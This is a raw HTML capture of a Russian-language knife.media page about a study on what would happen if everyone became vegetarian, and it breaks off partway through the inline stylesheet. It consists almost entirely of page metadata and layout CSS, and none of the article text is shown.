

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/if-vegans/
body_size: 18263
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/if-vegans/">
	<title>Исследование: что произойдет, если все станут вегетарианцами &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 